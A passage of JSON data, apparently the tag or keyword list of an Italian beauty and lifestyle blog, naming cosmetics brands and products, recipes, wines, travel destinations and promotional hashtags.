fai-da-te"},{"term":"pizza"},{"term":"prevenzione"},{"term":"riso"},{"term":"senza parabeni"},{"term":"shampoo anticaduta"},{"term":"shopping di Natale"},{"term":"slim shape body pants"},{"term":"smagliature"},{"term":"smalto"},{"term":"solare viso e corpo"},{"term":"spezie"},{"term":"storie illustrate per bambini"},{"term":"trucco"},{"term":"world of beauty bio"},{"term":"#acasadienrica"},{"term":"#acquepureitalia"},{"term":"#nataleabolzano"},{"term":"#sammontana"},{"term":"#webserie"},{"term":"#webtvserie"},{"term":"Amaysie"},{"term":"Amici miei"},{"term":"Assoluto Eyewear"},{"term":"Atene"},{"term":"Auguri"},{"term":"Aurora Italia"},{"term":"Beretta"},{"term":"Biosieri"},{"term":"Brand ospiti del mio blog"},{"term":"Buon Natale"},{"term":"Campania"},{"term":"Cewe"},{"term":"Christkindlmarkt"},{"term":"Chémeìa"},{"term":"Crociere Royal Caribbean"},{"term":"DNA Derm World of Beauty MMP Remedy"},{"term":"Fillerina make-up"},{"term":"Fitoterapia"},{"term":"Gli Elementi"},{"term":"Grace Miller"},{"term":"Grande Festa del Vino"},{"term":"Grandi vini"},{"term":"Grecia"},{"term":"Kaname"},{"term":"Labo Transdermic"},{"term":"Lazzaris"},{"term":"LodiGrana"},{"term":"Marmozel"},{"term":"Mascara"},{"term":"Max Factor"},{"term":"Molino Peila"},{"term":"Molino Ronci"},{"term":"Naturissima"},{"term":"Newchic"},{"term":"Notino"},{"term":"OROLOGI"},{"term":"Pablo Baldini"},{"term":"Piadina Loriana"},{"term":"Pietro Coricelli"},{"term":"Pizza napoletana"},{"term":"Polenghi las"},{"term":"Polynesian Vanilla"},{"term":"REphORMA"},{"term":"Rosa Audace World of beauty"},{"term":"SIERO ANTIAGE"},{"term":"San Valentino"},{"term":"Skinlabo"},{"term":"Snellente"},{"term":"Tan Prolonger World of Beauty"},{"term":"The Body Shop"},{"term":"Timeless Skin Care"},{"term":"USA"},{"term":"Vita Liberata"},{"term":"World of Beauty Beautiful Sun SPF 30"},{"term":"abbigliamento invernale"},{"term":"abbigliamento sportivo"},{"term":"abiti eleganti a buon mercato"},{"term":"acquistare casa"},{"term":"agedin crema"},{"term":"alta cosmesi"},{"term":"anti-invecchiamento"},{"term":"antinfiammatorio"},{"term":"argan"},{"term":"auguri di Natale"},{"term":"autoabbronzanti naturali"},{"term":"babyonlinedress"},{"term":"bagno doccia"},{"term":"barattolino sammontana"},{"term":"birra"},{"term":"birra artigianale"},{"term":"brioche"},{"term":"canapa"},{"term":"cani"},{"term":"capelli colorati"},{"term":"ceramiche Mori"},{"term":"cercosano"},{"term":"cicatrici"},{"term":"cicatrizzante"},{"term":"come affrontare lo stress del cambio di stagione"},{"term":"confetture"},{"term":"confetture di albicocche"},{"term":"contest street food"},{"term":"contusioni"},{"term":"coperchio"},{"term":"corpo e volume capelli"},{"term":"cosa fare in casa"},{"term":"cosmesi"},{"term":"cosmesi all'acqua termale"},{"term":"cosmoceutica"},{"term":"coupon"},{"term":"creme multiuso"},{"term":"creme notte"},{"term":"creme viso con  filtri UV"},{"term":"cristalli fluidi per capelli"},{"term":"croissant"},{"term":"detergente ecologico"},{"term":"detersivi"},{"term":"detox"},{"term":"dolci napoletani"},{"term":"dolori articolari e muscolari"},{"term":"drenante"},{"term":"ecologico"},{"term":"elettrodomestici"},{"term":"english language"},{"term":"extension-capelli.net"},{"term":"favole"},{"term":"fiabe con animali"},{"term":"fitocosmesi"},{"term":"formaggi svizzeri"},{"term":"formaggio"},{"term":"format innovativo"},{"term":"fotolibro"},{"term":"gelato"},{"term":"grok"},{"term":"guide"},{"term":"heaven skincare"},{"term":"integratore alimentare di Açaí"},{"term":"integratori  per capelli"},{"term":"lavatrice"},{"term":"licopene"},{"term":"lozione anticaduta"},{"term":"mal di schiena"},{"term":"manicure"},{"term":"marionnaud"},{"term":"maschera capelli"},{"term":"memory"},{"term":"menu pizza"},{"term":"messa in piega casalinga"},{"term":"metodo Braña"},{"term":"mutui casa e finanziamenti"},{"term":"occhi"},{"term":"occhiali"},{"term":"occhiali da sole"},{"term":"oli essenziali"},{"term":"olio cbd"},{"term":"olio corpo viso e capelli"},{"term":"papà"},{"term":"partnership World of beauty"},{"term":"pasta"},{"term":"pelle grassa"},{"term":"pesce"},{"term":"philips"},{"term":"post in inglese"},{"term":"prodotti per l'estetica professionale"},{"term":"prova costume"},{"term":"pulizie di casa"},{"term":"ragù"},{"term":"realash"},{"term":"regali per San Valentino"},{"term":"ricette autunnali"},{"term":"ricette con gelato"},{"term":"riposo"},{"term":"riviera dei parchi"},{"term":"riviera romagnola"},{"term":"salse"},{"term":"sbrinz"},{"term":"scrub viso"},{"term":"senza glutine"},{"term":"shein"},{"term":"solare SPF30"},{"term":"solari viso"},{"term":"spazzola lisciante agli ioni attivi"},{"term":"t-shirt cotone 100%"},{"term":"test campioncini"},{"term":"travel"},{"term":"tutorial"},{"term":"tutorial semipermanente"},{"term":"vacanze al mare"},{"term":"vacanze estive"},{"term":"viaggi all'estero"},{"term":"viaggiare con animali"},{"term":"vino bianco"},{"term":"vino rosso Merlot"},{"term":"vovees"},{"term":"world of beauty box ventre ultra tonico"},{"term":"#1momentodidolcezza"},{"term":"#HIPHOPIZEYOURLIFE #50WATCHOFFAME"},{"term":"#HIPHOPWATCHES"},{"term":"#LimitiZero"},{"term":"#MSCaraibi"},{"term":"#PassionForLife"},{"term":"#PiùGustoMenoPensieri"},{"term":"#THINKBIG_GOEXTREME"},{"term":"#VacanzaCompleta"},{"term":"#bigisbeautiful"},{"term":"#comunicaredavvero"},{"term":"#kindercereali"},{"term":"#piuvicini"},{"term":"#promessamantenuta"},{"term":"#riACTIVIAti"},{"term":"#rockyourkiss"},{"term":"#zalando"},{"term":"40 anni di dolcezza"},{"term":"4blogg3r"},{"term":"4skinprogram"},{"term":"A casa di Enrica"},{"term":"ADVANCED AGE-DEFYING CREAM Amara Beauty"},{"term":"ADVANCED FILLER  per pelli da normali a secche."},{"term":"AKOIA AGE RENEWAL GOLD SERUM"},{"term":"Aboca"},{"term":"Acqua"},{"term":"Acqua riposante per gli occhi Bio"},{"term":"Acquario di Cattolica"},{"term":"Activia"},{"term":"Agriturismo Eggererhof"},{"term":"Akoia Lift Power infusion Serum"},{"term":"Akoia Magnilift Elixir"},{"term":"Akoia Sublime Ultimate Beauty"},{"term":"Al di là dei sogni"},{"term":"Alberti by Cipressa Sapori"},{"term":"Alessandro International"},{"term":"Aletos soluzione orale"},{"term":"AlkiMYS"},{"term":"AlkiRELAX Crema defaticante"},{"term":"Alma Venetia Dermogel"},{"term":"Aloe Gel World of Beauty"},{"term":"Alona Shechter"},{"term":"Amara Beauty"},{"term":"Amaysie Siero Idratante Supremo Hydra Silk Amaysie"},{"term":"Anthyllis detergente viso"},{"term":"Anthyllis doccia shampoo"},{"term":"Anti-ageing Revitalizing Serum by Frezyderm"},{"term":"Antico saponificio salentino"},{"term":"Aroma Oxygen"},{"term":"Aroma-Zone"},{"term":"Aroma-Zone kit viso"},{"term":"Arunda Extra brut millesimato"},{"term":"Arunda brut classico"},{"term":"Arunda rosè"},{"term":"Arunda-Vivaldi"},{"term":"Auberge de La Maison di  Courmayeur"},{"term":"Auschwitz"},{"term":"BB crème Pantene"},{"term":"BIO COLLAGEN SHAMPOO PROTEICO"},{"term":"Baby Lips"},{"term":"Baby Lips Electro"},{"term":"Backstage Riccione"},{"term":"Beautifeye"},{"term":"Beautiful Sun Ultra Protection SPF 50+"},{"term":"BeautyLab"},{"term":"Bee Venom Eye Serum"},{"term":"Bella Joya modello Florenz"},{"term":"Bellezza a Como"},{"term":"Best Western"},{"term":"Biancoforno"},{"term":"Bifidus Actiregularis"},{"term":"Bio-oil  di Chefaro Pharma"},{"term":"Biolady"},{"term":"Biomed Forget Your Age Crema antirughe"},{"term":"Biomed Forget Your Age Serum"},{"term":"Biomiura"},{"term":"Biorygen"},{"term":"Bioscalin® Signal Revolution Trattamento fibra capillare"},{"term":"Biosieri crema contorno occhi"},{"term":"Biosieri maschera illuminante linea PROFESSIONAL HOME"},{"term":"Bioteko"},{"term":"Bjobj impacco azione rapida per la cellulite"},{"term":"Black Friday 2019"},{"term":"Body Lotion Alona Shechter"},{"term":"Body Sculpture Bendaggio World of Beauty"},{"term":"Body Sculpture emulsione World of Beauty"},{"term":"Boghe (pesce)"},{"term":"Bollino rosso Merano Wine Festival"},{"term":"Bontà divina"},{"term":"Bozner Christkindlmarkt 2017"},{"term":"British Style"},{"term":"Buona Pasqua"},{"term":"Burro Corpo Vanilla Chai"},{"term":"CARBOXY LIFT CONCENTRATE GEL"},{"term":"CREMA ANTI ETA' 24 H pelli normali e disidratate Naturissima"},{"term":"CREMA IDRATANTE 24 H pelli normali e disidratate Naturissima"},{"term":"CREMA MASSAGGIO CELLULITE"},{"term":"Candele profumate"},{"term":"Carboxy Lift Super Cream"},{"term":"Carboxy Lift World of beauty"},{"term":"Carboxy lift cleanser"},{"term":"Carlomagno Laboratori"},{"term":"Caserta"},{"term":"Castel dell'Ovo"},{"term":"Castellammare di Stabia"},{"term":"Cattolica"},{"term":"Cavallo di fuoco Ripatransone"},{"term":"Charcoal Botox Like Pro Mask"},{"term":"Chardonnay Settesoli"},{"term":"Charlotte Meentzen"},{"term":"Cheek\u0026glow blusher Just"},{"term":"Chemeia QueenOil"},{"term":"Chémeìa. Lydro-TERMAR lozione per cellulite"},{"term":"CikaLen"},{"term":"Città dei Balocchi Como"},{"term":"Clear Pores Serum"},{"term":"Clinical Derm Vivipharma"},{"term":"Colnago Master Olympic"},{"term":"Colorazzi Just"},{"term":"Compagnia del colore"},{"term":"Contorno Occhi Antirughe Laboratorio della Farmacia"},{"term":"Correttore illuminante Labo"},{"term":"Corvezzo Ikaro  Raboso Spumante"},{"term":"Corvezzo PROSECCO BIOLOGICO millesimato Terre di marca"},{"term":"Cosa vedere a Napoli"},{"term":"Cosa vedere a Torino"},{"term":"Cosa vedere nelle Marche"},{"term":"Cotonella"},{"term":"CreaClip"},{"term":"Crema Anti occhiaie Labo Transdermic"},{"term":"Crema Antirughe I Provenzali Argan"},{"term":"Crema Bianche Carezze"},{"term":"Crema Gel Artiglio\u0026Bambù Flora"},{"term":"Crema Idratante Fondente Hydra Silk"},{"term":"Crema Mani Protettiva"},{"term":"Crema Notte Antirughe I Provenzali Argan"},{"term":"Crema Tripla Azione Oro di Spello"},{"term":"Crema giorno alla rosa"},{"term":"Crema rigenerante alla carota"},{"term":"Crema termale anticellulite"},{"term":"Crema viso allo zafferano"},{"term":"Crema viso allo zafferano Biomiura"},{"term":"Crescina CD44"},{"term":"Crociere"},{"term":"DBPOWER 8000mAh 300A Jump Starter Avviatore di Emergenza per Auto Caricabatterie Portatile Batteria Esterna Power Bank con Torcia LED"},{"term":"DBPOWER spazzola viso 6-in-1 waterproof"},{"term":"DBPOWER® EX5000 Originale Versione WIFI 14MP FHD Sport"},{"term":"David Bowie Starman"},{"term":"Delarom"},{"term":"Delice Solaire Natura Bio"},{"term":"Dermaceutici"},{"term":"DermoEcoCosmetica"},{"term":"Detergente Fluido Doccia Oro di Spello"},{"term":"Dietor"},{"term":"Diffusore wireless Panasonic"},{"term":"Dissolvant Sans Effort Marionnaud"},{"term":"Dna serum"},{"term":"DnaDerm Medi-B"},{"term":"DnaDerm Medi-C"},{"term":"Dolomiti"},{"term":"Donare il sangue"},{"term":"Dorotea"},{"term":"Dr Bronner's"},{"term":"Dr Bronner’s All-One Citrus Pure"},{"term":"Dr Bronner’s al Tea Tree Pure"},{"term":"Dr Organic"},{"term":"Dr. Bronner All-One 18-in-1"},{"term":"EVOX Hair Rejuvenation Therapy"},{"term":"Ebano"},{"term":"Eggental"},{"term":"El Gran Capitan Fabio Cordella"},{"term":"Elicina"},{"term":"Elicutis"},{"term":"Emilio Masi"},{"term":"Emilio Masi modello Harbour"},{"term":"Enrica della Martira"},{"term":"Eolo"},{"term":"Epiltech"},{"term":"Erba Vita"},{"term":"Esfoliante Corpo Vanilla Chai"},{"term":"Eudorex"},{"term":"Eventi pasquali nelle Marche"},{"term":"Fabbrica Benessere"},{"term":"Fabio Cordella Donna Tiziana"},{"term":"Fangocrema Notte Guam"},{"term":"Farmacell"},{"term":"Fashion Treatment matite occhi Labo"},{"term":"Fasi lunari"},{"term":"Fat Body"},{"term":"Fido Saliscale"},{"term":"Fior di coccole Olio emolliente"},{"term":"Fittea"},{"term":"Fittea Body Detox Tea"},{"term":"Flora Crema mani rigenerante e protettiva"},{"term":"Flora Olio plus contorno occhi rosa mosqueta"},{"term":"Ford Kuga"},{"term":"Framesi"},{"term":"Framesi Sublimis Pure Oil"},{"term":"Framesi Sublimis oil"},{"term":"Fratelli La Bufala"},{"term":"Fratelli La Bufala Como"},{"term":"Freddi"},{"term":"Frezyderm"},{"term":"Fructis densi e corposi"},{"term":"GSE intimo"},{"term":"Gama Professional"},{"term":"Garnier Fructis"},{"term":"Geberit Monolith"},{"term":"Gel Contorno Occhi Melograno"},{"term":"Gel Detergente Biostimolante all'estratto di Uva Rossa"},{"term":"Gel viso contorno occhi per borse e occhiaie Bioteko"},{"term":"Giorno della memoria"},{"term":"Glamping Toscana"},{"term":"Go Extreme"},{"term":"Go\u0026Fun"},{"term":"Gold Serums"},{"term":"Golfo di napoli"},{"term":"Grande Festa del Vino 2016"},{"term":"Grande Festa del Vino 2017"},{"term":"Grillo Settesoli"},{"term":"Guanto corpo microfibra"},{"term":"Guest post Federchicca"},{"term":"Gummies Just"},{"term":"HA MATRIXYL 3000™ W\/ CUCUMBER SPRAY"},{"term":"HAND!SPA Age Complex Vital Serum"},{"term":"Hand!SPA CREAM RICH"},{"term":"Hands Free Liftgate"},{"term":"Hip Hop X-Man"},{"term":"Hip Hop watches"},{"term":"Hotel a Courmayeur"},{"term":"Hotel a Torino"},{"term":"Huile Prodigieuse®"},{"term":"Hydra Day Cream"},{"term":"Hydra Day Silky"},{"term":"Hydralatte Corpo"},{"term":"I Provenzali"},{"term":"I Provenzali Argan"},{"term":"Iconist"},{"term":"Idra-fluida Giorno Biorygen"},{"term":"Informativa Cookie"},{"term":"Instant Ageback"},{"term":"Integratore Vegavero Echinacea"},{"term":"Integratore Vegavero Garcinia Cambogia"},{"term":"Integratore alimentare antistress – Cloro mag + B1"},{"term":"Integratore alimentare per difese immunitarie – Echinacea + Vitamina C"},{"term":"Integratore alimentare per gravidanza – Acido folico + Minerali"},{"term":"Integratore alimentare per il metabolismo  Glucosil – Plus"},{"term":"Integratore ferro+vitaminaC+biotina+B12 Vegavero"},{"term":"Intervall"},{"term":"Iroha"},{"term":"Ischia"},{"term":"Italo"},{"term":"JB Rose Cosm-Ethic"},{"term":"JB Rose CosmEthic"},{"term":"Jamululur Kit contour eyes di World of Beauty"},{"term":"Jelly Bear Hair"},{"term":"Just Cosmetics"},{"term":"Kaname Beauty Memory Oil"},{"term":"Kaname Secret Beauty"},{"term":"Kenogen Shampoo Donna alla Melatonina"},{"term":"Kiehl's"},{"term":"Kinder Cereali"},{"term":"Kleem Organics"},{"term":"Kleem Organics® Advance Ultra Lift Vitamin C Serum"},{"term":"Kusadasi"},{"term":"Kutis Perfection Skin"},{"term":"LATTE DETERGENTE SCRUB Carlomagno Laboratori"},{"term":"La fattoria dei piccoli"},{"term":"LaCompatibile"},{"term":"Laboratorio della Farmacia Crema Urto al Retinolo"},{"term":"Laboratorio della Farmacia crema antiage rassodante per pelli normali o miste"},{"term":"Lago di Carezza"},{"term":"Lancome"},{"term":"Lasagna napoletana"},{"term":"Latemar"},{"term":"Le Corail"},{"term":"Legs Care Gel Extreme"},{"term":"Life Style '99"},{"term":"Linea Rejuvination intense"},{"term":"Linea Virgin Mojito by The Body Shop"},{"term":"Linguine con canocchie e Chardonnay Settesoli"},{"term":"Liquid Plasma Protein Coating Spray"},{"term":"Longè Plus"},{"term":"Longé Fisio Soft"},{"term":"Longé Fisio detergente viso e corpo"},{"term":"Lost Scents"},{"term":"Lozione Corpo Vanilla Chai"},{"term":"Lozione tonificante"},{"term":"Luna"},{"term":"Luxebell®"},{"term":"Lydro-FLOG CREAM"},{"term":"Lydro-GEL FACE"},{"term":"MSC Crociere"},{"term":"Macchè Caffè"},{"term":"Maior"},{"term":"MaisonFire"},{"term":"Makeup Regina"},{"term":"Manzoni Bianco Piave DOC"},{"term":"Marche"},{"term":"Marmozel Body Oil with Sea Buckthorn"},{"term":"Marullo"},{"term":"Mascara Maybelline Colossal Volume Express Look Felino"},{"term":"Mascara Volume Just"},{"term":"Maschera notte autoabbronzante Night Mask Vita Liberata"},{"term":"Massa Lubrense"},{"term":"Mastelli"},{"term":"Mastro Lindo Gel"},{"term":"Matt\u0026diet"},{"term":"Max Factor Colour Adapt"},{"term":"Max Factor LIPFINITY"},{"term":"Maybelline baby skin"},{"term":"Media Kit"},{"term":"Mediterraneo"},{"term":"Mercatino di Natale di Bolzano 2023"},{"term":"Mertz Spezial Dragees"},{"term":"Mesauda Milano"},{"term":"Messina"},{"term":"Metodo RQI"},{"term":"Mi presento"},{"term":"MilMil76"},{"term":"Mila d'Opiz"},{"term":"Milano"},{"term":"Mister Magic"},{"term":"Mobili Fiver"},{"term":"Mobili made in Italy"},{"term":"Moisturizing Emulsion"},{"term":"Molinari 1808"},{"term":"Molly"},{"term":"Morcare"},{"term":"Morcaresse"},{"term":"Morgan Pharma"},{"term":"My Beautik"},{"term":"My world is (gel)"},{"term":"MyBeautyFarm"},{"term":"Mysa Original"},{"term":"Nail SPA MANGO NAIL SERUM"},{"term":"Natale 2019"},{"term":"NatiBio"},{"term":"Naturissima LATTE DETERGENTE EMOLLIENTE"},{"term":"Naturissima TONICO IDRATANTE ADDOLCENTE"},{"term":"Naturissima pelli normali e disidratate"},{"term":"Naturprodukte"},{"term":"Nebbia di Rose JB Rose Cosm-Ethic"},{"term":"Nebbiolo d’Alba DOC 2012 Veglio Michelino"},{"term":"Neroli Mythique World of Beauty"},{"term":"Neroli Vivace Overnight Mask"},{"term":"Nicola Carignani"},{"term":"Niyo"},{"term":"Not Negotiable DuckLine Troja"},{"term":"Not Negotiable WriteLine Futbol"},{"term":"Not Negotiable®"},{"term":"Nour"},{"term":"Nova Ponente"},{"term":"Novasilk trattamento mani"},{"term":"Novasilk trattamento piedi"},{"term":"Nuova Ford C-Max"},{"term":"Nuovo realash"},{"term":"Nutreplus"},{"term":"Nuxe"},{"term":"Nuxe Sun"},{"term":"Nyx JUMBO EYE PENCIL"},{"term":"OLIO IDRATANTE CORPO"},{"term":"Olio Elisir di Rose JB Rose CosmEthic"},{"term":"Olio essenziale anti-insetti"},{"term":"Olivella"},{"term":"Optima Naturals"},{"term":"Oscar Fabio Cordella"},{"term":"P2 Cosmetics SATIN SUPREME POLISH"},{"term":"P2 Cosmetics Ultra wear top coat"},{"term":"P2 Cosmetics linea  Nails \u0026 Hands"},{"term":"P2 Cosmetics linea Nails \u0026 Hands"},{"term":"P2 Smokey Eyes Q Pen Waterproof"},{"term":"Pagelli"},{"term":"Pappami"},{"term":"Parchi in Romagna"},{"term":"Pasta con peperoni e salsiccia"},{"term":"Pennelli make-up Luxebell®"},{"term":"Petit Jardin"},{"term":"Physio Natura"},{"term":"Piazze di Torino"},{"term":"Piero Guidi"},{"term":"Piero Guidi Bauletto piccolo Sara"},{"term":"Pierpaoli"},{"term":"Pinacoteca di Brera"},{"term":"Pistacchio DOP di Bronte"},{"term":"Plinest Care"},{"term":"Pochette Stardust linea intrecci"},{"term":"Polynesian Mousse World of beauty"},{"term":"Polynesian Vanilla Nutrient Body Cream"},{"term":"Ponte di Pasqua 2018"},{"term":"PowerPro Utimate Philips"},{"term":"Presentazione Federchicca per guest post"},{"term":"Presepi"},{"term":"PriGen Gen-Hyal Pure"},{"term":"Progetto Dash Ecodosi 3 in 1"},{"term":"Promo Natale PJ"},{"term":"Pura Delizia"},{"term":"Puravida Bio"},{"term":"Pure Water Trivellato Cosmetics"},{"term":"Pureté Mask"},{"term":"Purina One Sterilcat"},{"term":"Purple Natural"},{"term":"Q10"},{"term":"QVC"},{"term":"REB Italia"},{"term":"REVIVA DETOX CREAM"},{"term":"REphORMA Tonica"},{"term":"REphORMA Tonica Gel Antigravità"},{"term":"REphORMA Tonica Mousse Tonificante"},{"term":"REphORMA siero viso\/collo LIFTING"},{"term":"RHA™ Advanced Eye Contour"},{"term":"RICETTE DI PESCE"},{"term":"Rausch"},{"term":"Rausch per Capelli tinti e permanentati"},{"term":"Regali per il partner"},{"term":"Reggia di Caserta"},{"term":"Rejuvination intense"},{"term":"Rejuvination intense beauty mask"},{"term":"Rejuvination intense cream"},{"term":"Relax Neuropeptide Serum"},{"term":"Remescar"},{"term":"Renault Captur"},{"term":"Ringana"},{"term":"Romagna"},{"term":"Rosa Canina"},{"term":"Rosengarten"},{"term":"Royal Caribbean"},{"term":"S.O.S. Capelli"},{"term":"SHOT DI ACIDO IALURONICO CONCENTRATO Skinlabo"},{"term":"SHOT DI COLLAGENE CONCENTRATO Skinlabo"},{"term":"SHOT DI EPIGENOMYL CONCENTRATO  Skinlabo"},{"term":"SIERO ANTIRUGHE"},{"term":"SIERO ANTIRUGHE Carlomagno Laboratori"},{"term":"SIERO IMMEDIATO OCCHI E LABBRA Sevens Skincare"},{"term":"SIX"},{"term":"Sacher Shop"},{"term":"Salt Glow by Heaven Skincare"},{"term":"Sammontana"},{"term":"San Diego California"},{"term":"San Gregorio Armeno"},{"term":"Sanecovit"},{"term":"SapoSPINA"},{"term":"Sapone all'achillea Alona Shechter"},{"term":"Sardegna"},{"term":"Saturday Night Fathers"},{"term":"Scrub rigenerante ai noccioli di oliva"},{"term":"Secret DayTime Grace Miller"},{"term":"Secret One Grace Miller"},{"term":"Ser Amerigo Marchesi Gondi. Ricette vegetariane"},{"term":"Shantala"},{"term":"Shoah"},{"term":"Shock 2 Beauty Serum"},{"term":"Shower Gel Vanilla Chai"},{"term":"Sicilia"},{"term":"Siero Lifting Biologico"},{"term":"Siero Perfector Vitayes"},{"term":"Siero di Vipera face cream"},{"term":"Siero viso Marmozel 30+"},{"term":"SkinChemists"},{"term":"SkinPro Elite Telomere Night Cream"},{"term":"Slickdeals"},{"term":"Slimtaf"},{"term":"Social Loves Women"},{"term":"Sofia Borse Italia"},{"term":"Sollievo Venis"},{"term":"Sorrento"},{"term":"Spaccanapoli"},{"term":"Specchio ingrandente da tavolo Janeke"},{"term":"Sponsored By Happiness"},{"term":"Sprout"},{"term":"SteamCream"},{"term":"Syn®Ake"},{"term":"TOTAL REPAIR EYE GEL Amara Beauty"},{"term":"Tanga Cotonella per donna"},{"term":"Tanio IGP Fabio Cordella"},{"term":"Tappetino per agopressione Mysa"},{"term":"Tarassaco"},{"term":"Tastekit"},{"term":"Te Quiero Mucho"},{"term":"Tenestar"},{"term":"Teoxane Cosmeceuticals"},{"term":"Terre d'Olivi ConTatto"},{"term":"Texbio"},{"term":"The social Syster"},{"term":"Timeless Skin Care Dark Circle Eye Cream"},{"term":"Timeless Skin Care siero Matrixyl 3000"},{"term":"Traghetti per Ischia Casamicciola da Molo Beverello"},{"term":"Traghetti per la Sardegna"},{"term":"Triplo malto"},{"term":"Trivellato Cosmetics"},{"term":"Trystal3TM Minerals Vita Liberata"},{"term":"Turba di Cantiano"},{"term":"Turchia"},{"term":"Turismo in Lombardia"},{"term":"Turismo nelle Marche"},{"term":"Tuscany Farm  Tonico Latte Idratante pro giovinezza"},{"term":"Tuscany Farm Biancolatte"},{"term":"Tuscany Farm Crema Viso Defaticante Anti età notte"},{"term":"Tuscany Farm Detergente delicato Occhi e Labbra Bifasico al Bisabololo"},{"term":"Tuscany Farm Gocce di Latte"},{"term":"Ubi"},{"term":"Unità Tens EMS Ricaricabile con Touch Screen"},{"term":"Val d'Ega"},{"term":"Valle d'Aosta"},{"term":"Vaneda"},{"term":"Vegavero Papaina+bromelina+vitamina B6"},{"term":"Vegavero Pro-Bio Junior"},{"term":"Vegavero vitamina C Rosa Canina e bioflavonoidi"},{"term":"Verdelime"},{"term":"Vermicelli con cipolla di Tropea glassata e pepe verde"},{"term":"Vescovado del Feudo Chardonnay La Brugherata"},{"term":"Victoria Vynn"},{"term":"Vini Marchesi Gondi Tenuta Bossi"},{"term":"Vini della Toscana"},{"term":"Vini toscani DOC e DOCG"},{"term":"Vino rosso Syrah"},{"term":"Virail.it"},{"term":"Vitayes"},{"term":"Vivipharma Emulsione Nutriente"},{"term":"Vivipharma Genetics-LPA Anti-aging alle cellule staminali Vegetali Attive"},{"term":"Vivipharma Lifting Oil"},{"term":"Weitzmann orologi"},{"term":"Wesley Snejider by Fabio Cordella Cantine"},{"term":"World of Beauty Beautiful Sun SPF 15+"},{"term":"World of Beauty dnaderm broad spectrum 50"},{"term":"Wow Effect"},{"term":"Xlumax crema bava di lumaca"},{"term":"Yankee Candle"},{"term":"Yankee Candle Olive\u0026Thyme"},{"term":"Yankee Candle Riviera Escape"},{"term":"Yankee Candle Sea Salt \u0026 Sage"},{"term":"Yougenio"},{"term":"ZUCCALUFFA®"},{"term":"Zaful"},{"term":"Zuccari ForDren"},{"term":"abbigliamento e accessori Beretta per il tiro a volo"},{"term":"abbigliamento mare"},{"term":"abbigliamento per bambini"},{"term":"abbronzanti"},{"term":"abiti da ballo"},{"term":"abiti da sposa a buon mercato"},{"term":"accessori uomo"},{"term":"acido glicolico"},{"term":"acidophilus"},{"term":"acqua di rose"},{"term":"acqua idratante"},{"term":"acqua micellare"},{"term":"acqua profumata Body Splash"},{"term":"acqua profumata idratante"},{"term":"acque pure Italia"},{"term":"acquistare a rate"},{"term":"acquisti"},{"term":"action cam"},{"term":"adiposità"},{"term":"afta gengivale"},{"term":"aglio"},{"term":"agopressione cutanea non invasiva"},{"term":"agridetergente"},{"term":"agriturismi in Alto Adige"},{"term":"agriturismo Fondo Brugarolo"},{"term":"agriturismo in Brianza"},{"term":"akoia sublime cream world of beauty"},{"term":"alchechengi"},{"term":"alchimia natura"},{"term":"alebehr"},{"term":"alga corallina officinalis"},{"term":"alghe"},{"term":"alimentazione"},{"term":"alimenti per gatti sterilizzati"},{"term":"alopecia"},{"term":"anteprima Viaggi"},{"term":"anti edema"},{"term":"antibatterico"},{"term":"anticaduta in gel"},{"term":"antifungino"},{"term":"antiossidanti"},{"term":"antiparassitario"},{"term":"app lovepedia"},{"term":"arexons"},{"term":"arredo giardino"},{"term":"aspirapolvere"},{"term":"assicurazioni viaggio"},{"term":"astronomia"},{"term":"autoabbronzanti"},{"term":"automotive"},{"term":"autonoleggio in Europa"},{"term":"avis"},{"term":"baccalà con pomodorini"},{"term":"baldiflex"},{"term":"balsamica natura è piacere"},{"term":"balsamo Halier Fortesse"},{"term":"barbera"},{"term":"base fluida spf 50+ Labo"},{"term":"beachwear"},{"term":"beauty blogger"},{"term":"beauty routine Carboxy Lift by World of Beauty"},{"term":"bellapulse"},{"term":"beneficenza"},{"term":"biancheria intima"},{"term":"biancheria modellante"},{"term":"biocamino"},{"term":"biogelateria"},{"term":"biscotti"},{"term":"blogger"},{"term":"bollette energia"},{"term":"border collie"},{"term":"borse Michael Kors"},{"term":"borse piquadro"},{"term":"bottiglie PET"},{"term":"box world of beauty anticellulite"},{"term":"brand lusso"},{"term":"branzino in salsa"},{"term":"brillor"},{"term":"buchteln all'albicocca"},{"term":"buoni sconto zalando 15%"},{"term":"burro corpo"},{"term":"burro corpo Virgin Mojito"},{"term":"caffè Borbone"},{"term":"calendario lunare"},{"term":"calle"},{"term":"calvizie"},{"term":"candida"},{"term":"capispalla"},{"term":"cappotto da donna"},{"term":"cappotto donna elegante"},{"term":"carbossiterapia"},{"term":"carboxy lift Mist"},{"term":"carne"},{"term":"carrello portaspesa a 3 ruote"},{"term":"cartoleria"},{"term":"cascina meira"},{"term":"casual"},{"term":"celldren 1 e 2"},{"term":"cena romantica"},{"term":"centenario Stadt Hotel città Bolzano"},{"term":"ceramiche artigianali"},{"term":"ceramiche fiorentine"},{"term":"cerchietto in raso nero janeke"},{"term":"champignon"},{"term":"chat"},{"term":"chirurgia estetica"},{"term":"chirurgia plastica"},{"term":"chiuso per ferie"},{"term":"cialde in carta"},{"term":"cioccolato"},{"term":"cipria autoabbronzante"},{"term":"cipria bronzer"},{"term":"colesterolo"},{"term":"collane da uomo"},{"term":"coltelli"},{"term":"come abbinare il poncho"},{"term":"come combattere la noia in casa"},{"term":"come scegliere il mezzo migliore per spostarsi da una città all'altra"},{"term":"come scegliere la giusta location per un evento"},{"term":"come si diventa blogger"},{"term":"come trovare un ottimo hotel a Torino"},{"term":"commercio equo"},{"term":"compleanno blog"},{"term":"comprare un'auto usata"},{"term":"comunicare"},{"term":"consolle allungabili"},{"term":"conti di casa"},{"term":"contorno occhi biomed Fresh you eyes"},{"term":"contorno occhi-labbra Beauty Serum"},{"term":"correttore Nyx GOTCHA COVERED CONCEALER"},{"term":"corriere della sera"},{"term":"cosa vedere a Kuşadası"},{"term":"cosmetici all'olio di oliva"},{"term":"cosmetici hand made"},{"term":"costiera amalfitana"},{"term":"couper cleansing milk"},{"term":"cous cous"},{"term":"crema 24h"},{"term":"crema al limone"},{"term":"crema al veleno d'api"},{"term":"crema antirughe giorno-notte"},{"term":"crema capelli"},{"term":"crema collo e décolleté Chin Up Biomed"},{"term":"crema corpo alla bava di lumaca Elicutis"},{"term":"crema corpo rassodante Body Firmer Biomed"},{"term":"crema districante INSTANT Clinical Derm Vivipharma"},{"term":"crema doccia Gold Sun world of beauty"},{"term":"crema fluida FRUTTI DI BOSCO"},{"term":"crema giorno JB Rose CosmEthic Nettare di Rose"},{"term":"crema labbra"},{"term":"crema massaggio per sportivi"},{"term":"crema pasticcera"},{"term":"crema per sportivi"},{"term":"crema solare 